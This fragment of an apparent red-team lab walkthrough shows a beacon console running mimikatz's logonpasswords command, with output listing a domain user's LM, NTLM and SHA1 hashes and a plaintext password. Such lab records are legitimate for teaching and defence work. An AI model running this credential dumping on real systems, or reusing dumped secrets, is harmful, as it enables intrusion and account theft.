 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 984156 (00000000:000f045c)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2019/11/18 16:11:15
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : de1ay
* Domain : DE1AY
* Password : 1qaz@WSX